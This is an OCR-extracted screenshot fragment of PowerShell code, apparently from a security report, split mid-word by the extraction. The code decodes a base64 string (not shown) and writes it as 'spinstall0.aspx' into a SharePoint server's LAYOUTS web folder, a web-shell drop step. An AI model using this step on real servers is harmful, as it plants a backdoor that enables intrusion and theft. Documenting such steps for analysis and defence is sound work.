
$destinationFile =
"C:\PROGRA~1\COMMON~1\MI
CROS~1\WEBSER~1\16\TEMPL
ATE\LAYOUTS\spinstall0.a
spx"
$decodedBytes =
[System.Convert]::FromBa
se64String($base64String
)
$decodedContent =
[System.Text.Encoding]::
UTF8.GetString($decodedB
ytes)
$decodedContent | Set-
Content -Path
$destinationFile -
ErrorAction Stop